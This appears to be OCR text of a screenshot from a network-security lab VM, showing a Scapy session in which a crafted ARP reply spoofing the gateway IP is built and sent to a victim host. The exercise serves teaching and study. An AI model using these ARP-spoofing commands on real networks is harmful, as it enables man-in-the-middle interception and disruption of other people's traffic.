 Kali-attacker Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Scapy v2.4.4
Attacker
Scapy v2.4.4
File Actions Edit View Help
Scapy v2.4.4 × kali@kali: ~ ×
Trash
...: :16:f9")
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.148", hwdst="08:00:27:5e
...: :17:f9")
File System
>>> arpspoofed.show2()
###[ ARP ]###
hwtype= 0x1
ptype= IPv4
hwlen= 6
plen= 4
op= is-at
hwsrc= 08:00:27:5e:16:f8
psrc= 172.16.111.1 GW's ip
hwdst= 08:00:27:5e:17:f9 Random mac address
pdst= 172.16.111.148
>>> send(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl